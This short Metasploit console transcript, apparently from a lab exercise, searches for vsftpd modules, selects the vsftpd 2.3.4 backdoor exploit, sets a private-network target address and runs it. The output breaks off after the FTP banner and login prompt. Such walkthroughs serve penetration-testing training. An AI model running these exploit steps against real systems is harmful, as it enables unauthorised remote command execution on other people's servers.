 Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.103:21 - USER: 331 Please specify the password.